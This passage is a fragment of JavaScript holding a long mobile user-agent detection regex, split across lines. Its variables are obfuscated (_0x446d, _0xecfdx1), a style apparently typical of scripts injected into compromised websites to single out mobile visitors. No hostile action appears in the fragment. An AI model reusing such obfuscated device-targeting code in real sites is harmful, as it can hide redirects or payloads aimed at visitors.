
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-